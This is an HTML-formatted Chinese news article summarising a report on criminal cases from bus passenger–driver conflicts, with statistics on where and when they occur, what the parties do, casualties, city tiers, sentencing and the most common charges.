<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">此次公布的报告显示，公交车司乘冲突刑事案件中，88.79%的案件发生在运营过程中，54.51%的案件发生在车辆行驶过程中。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">从地点来看，纠纷地点在市内普通道路的占48.11%，车站附近占19.81%，路口附近占11.32%，大桥或盘山路占8.49%，郊区道路占6.60%，高速占5.66%。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">可以说是相当危险了！</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">此外，乘客攻击司机行为比例占到了半数以上。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">数据显示，乘客各类举动及占比分别为：<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">攻击司机(54.72%)，抢夺车辆操纵装置(27.36%)，持刀威胁司机(2.83%)，盗窃司机财物(2.83%)，与司机口角(1.89%)，其他(10.37%)。</strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">司机在纠纷中的各类举动及占比分别为：避让或防御(27.36%)，仅停车(19.81%)，与乘客口角(15.09%)，主动或还手攻击乘客(10.38%)，报警(7.55%)，其他(19.81%)。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><img decoding="async" class="" style="width: 661px; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/ZZzAnu.jpeg" data-backw="542" data-copyright="0" data-ratio="0.6978193146417445" data-s="300,640" data-w="642" /></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; color: #d6d6d6; box-sizing: border-box !important; word-wrap: break-word !important;">报告截图</span></p>
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: #021eaa; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">案件造成什么后果？</strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">危险的行为必将导致严重的后果。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">后果看，38.68%的案件中有人员伤亡的情况。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: center; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: #333333; font-family: arial; font-size: 16px; text-align: justify; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><img decoding="async" class="" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/BfaYZ3.jpeg" data-w="640" /></span><span style="font-family: arial; text-align: justify; background-color: #ffffff; max-width: 100%; font-size: 14px; color: #d6d6d6; box-sizing: border-box !important; word-wrap: break-word !important;">摄影/ 新京报记者 彭子洋</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: #6a6a6a; font-size: 15px; letter-spacing: 0.544px;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: #6a6a6a; font-size: 15px; letter-spacing: 0.544px;">在有伤亡的案件中，各类伤势人数及占比分别为：死亡（19.61%），重伤（3.92%），轻伤（35.29%），轻微伤（41.18%）。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: #6a6a6a; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: #6a6a6a; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;">这次公布的报告里，还统计出了案件高发时间段——<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">约六成案件发生在13时后和21时前。</strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">具体来看，发生在上午（5时至13时）的案件占比32.69%，发生在下午（13时至21时）的案件占比61.54%，发生在夜间（21时至次日5时）的案件占比5.77%。</span></p>
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: #021eaa; font-size: 18px;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: #021eaa; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">哪些地方案件呈多发趋势？</span></strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">在公交车司乘纠纷刑事案件中，按照城市经济发展水平分类，案件量占比为：一线城市（9.87%），新一线城市（21.08%），二线城市（14.35%），三线城市（9.42%），四线城市（8.97%），五线城市（8.97%），六线城市及以下（27.35%）。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">（根据报告：新一线为成都市、杭州市、武汉市、重庆市、南京市、天津市、苏州市、西安市、长沙市、沈阳市、青岛市、郑州市、大连市、东莞市、宁波市。）</span></p>
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 18px; color: #021eaa;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 18px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">超半数<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 18px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">案件</span></strong>判三年以上</span></strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">危险举动除了带来严重危害外，涉事人员也要为自己的行为负法律责任。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; white-space: normal; widows: 1; text-align: center; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><img decoding="async" class="" style="box-sizing: border-box !important; word-wrap: break-word !important; width: 677px !important; visibility: visible !important;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/EZJFNf.jpeg" data-ratio="0.6664195700518903" data-s="300,640" data-w="1349" /><span style="max-width: 100%; color: #d6d6d6; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">图片来源：摄图网</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">报告介绍称，所有案件量占比排名前六的罪名为：以危险方法危害公共安全罪，故意伤害罪，寻衅滋事罪，妨害公务罪，交通肇事罪，盗窃罪。</span></p>
